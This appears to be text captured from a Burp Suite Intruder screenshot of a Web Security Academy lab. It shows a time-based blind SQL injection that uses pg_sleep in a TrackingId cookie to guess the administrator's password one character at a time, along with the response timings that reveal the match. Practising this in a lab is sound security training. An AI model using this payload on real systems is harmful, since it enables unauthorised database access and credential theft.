 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Respo... Error Timeout Length Comment
11 k 200 10299 11499
8 h 200 327 11499
4 d 200 314 11499
7 g 200 312 11499
9 i 200 309 11499
0 200 308 11499
5 e 200 308 11499
6 f 200 300 11499
3 c 200 294 11499
2 b 200 288 11499
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a920057043d497083dc4b0a00150057.web-security-academy.net
3 Cookie: TrackingId=
9hZoZoHN3yrUcugD'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='k')+THEN+pg_sleep(10)+ELSE+pg_
sleep(0)+END+FROM+users--; session=t8G2hPVli89W7XNTuPn1fwsToS4wSlJW
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Search... 0 matches
Finished